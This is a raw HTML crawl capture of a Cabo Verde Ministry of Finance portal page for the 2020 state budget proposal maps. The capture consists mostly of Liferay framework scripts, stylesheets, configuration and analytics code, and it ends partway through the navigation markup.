

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=25
body_size: 198458
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Mapas da Proposta do OE 2020 - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=25"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768352464051" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768352464051" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768352464051" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482205" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768352464051" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482205"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="G6R9eTOo";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d25";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25";</script> <script src="/o/js_loader_modules?t=1768352464051" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768352464080" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768352464051" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768352464051' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div 